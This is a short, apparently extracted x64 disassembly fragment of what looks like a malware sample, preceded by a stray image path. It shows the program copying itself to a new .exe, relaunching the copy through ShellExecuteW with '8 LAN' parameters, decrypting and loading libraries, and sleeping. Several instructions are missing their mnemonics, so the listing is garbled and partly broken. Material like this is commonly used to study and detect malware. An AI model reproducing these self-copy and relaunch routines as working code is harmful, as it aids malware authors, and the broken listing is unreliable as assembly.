 lea rdx, aExe ; ".exe"
mov rcx, r13 ; Destination
call wcscat
mov rdx, r13 ; Source
lea rcx, [rbp+0BAF60h+NewFileName] ; Destination
call wcscat
xor r8d, r8d ; bFailIfExists
lea rdx, [rbp+0BAF60h+NewFileName] ; lpNewFileName
lea rcx, [rbp+0BAF60h+Filename] ; lpExistingFileName
call cs:CopyFileW
test eax, eax
jz short loc_140005765
rdx, a8 ; "8 "
rcx, [rbp+0BAF60h+Parameters] ; Destination
wcscpy
rdx, aLan ; "LAN"
rcx, [rbp+0BAF60h+Parameters] ; Destination
wcscat
short loc_140005795
loc_140005765: ; String
lea rcx, [rbp+0BAF60h+NewFileName]
call wcslen
mov ecx, 61h ; 'a'
lea rdx, [rbp+0BAF60h+NewFileName] ; lpNewFileName
xor r8d, r8d ; bFailIfExists
mov [rbp+rax*2+0BAF60h+var_BADCA], cx
lea rcx, [rbp+0BAF60h+Filename] ; lpExistingFileName
call cs:CopyFileW
loc_140005795: ; nShowCmd
mov [rsp+0BB060h+nShowCmd], r12d
lea r9, [rbp+0BAF60h+Parameters] ; lpParameters
lea r8, [rbp+0BAF60h+NewFileName] ; lpFile
mov [rsp+0BB060h+lpDirectory], r12 ; lpDirectory
xor edx, edx ; lpOperation
xor ecx, ecx ; hwnd
call cs:ShellExecuteW
jmp loc_1400058D0
loc_140005898: ; De
lea rcx, String
call wcscpy
call decrypt_load_librari
mov ecx, ebx
call sub_140003948
mov ecx, 0C350h ; dw
call cs:Sleep
mov ecx, 2
call sub_140003948